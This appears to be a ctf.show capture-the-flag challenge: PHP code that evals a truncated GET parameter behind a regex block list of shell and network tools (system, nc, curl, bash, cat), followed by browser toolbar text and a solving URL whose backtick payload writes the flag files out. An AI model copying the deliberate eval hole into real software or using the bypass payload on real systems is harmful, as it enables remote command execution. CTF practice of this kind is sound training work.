 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-16 18:48:03
*/
error_reporting(0);
highlight_file(__FILE__);
//flag.php
if($F = @$_GET['F']){
    if(!preg_match('/system|nc|wget|exec|passthru|bash|sh|netcat|curl|cat|grep|tac|more|od|sort|tail|less|base64|rev|cut|od|strings|tailf|head/i', $F)){
        eval(substr($F,0,6));
    }else{
        die("师傅们居然破解了前面的,那就来一个加强版吧");
    }
}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://3015e204-6444-479e-8dd9-b2c8944f2ede.challenge.ctf.show/?F=`$F`; nl f*>1.txt